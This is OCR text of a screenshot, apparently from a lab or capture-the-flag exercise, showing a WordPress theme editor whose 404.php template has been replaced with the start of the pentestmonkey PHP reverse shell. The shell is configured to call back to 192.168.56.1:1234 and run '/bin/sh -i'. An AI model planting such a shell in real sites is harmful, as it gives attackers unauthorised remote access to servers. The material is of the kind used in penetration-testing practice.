 192.168.56.112/backup_wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentysixteen
Exploit-DB How to Create Better L... NVD - Search and Stati...
Deprecated WordPress blog 4 0 New Howdy, john
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 4.9.4 is available! Please update now.
Edit Themes
Twenty Sixteen: 404 Template (404.php)
Select theme to edit: Twenty Sixteen Select
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)